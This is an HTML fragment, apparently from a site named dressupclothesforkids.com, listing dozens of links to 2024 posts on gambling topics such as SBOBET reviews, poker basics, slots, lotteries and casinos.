                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
